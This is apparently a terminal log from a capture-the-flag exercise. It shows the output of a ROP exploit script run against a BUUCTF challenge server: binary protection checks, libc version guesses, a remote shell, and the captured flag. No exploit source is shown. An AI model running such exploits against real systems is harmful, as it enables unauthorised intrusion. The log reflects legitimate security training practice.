 └─# python3 2018_rop.py
[+] Opening connection to node3.buuoj.cn on port 28086: Done
[*] '/home/warrior/桌面/2018_rop'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0×8048000)
[+] There are multiple libc that meet current constraints :
0 - libc6-i386_2.27-3ubuntu1.4_amd64
1 - libc6-i386_2.27-3ubuntu1_amd64
2 - libc6_2.17-93ubuntu4_amd64
3 - libc6_2.19-0ubuntu6_amd64
4 - libc6-i386_2.27-3ubuntu1.3_amd64
5 - libc6_2.19-0ubuntu3_amd64
6 - libc6_2.19-0ubuntu5_amd64
7 - libc6_2.19-0ubuntu4_amd64
8 - libc6_2.17-93ubuntu3_amd64
9 - libc6_2.17-93ubuntu2_amd64
[+] Choose one : 1
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{6ea91f7a-9e02-4de4-b5f0-daac8c7afb13}
$
KAL
BY OFFENSIVE SEC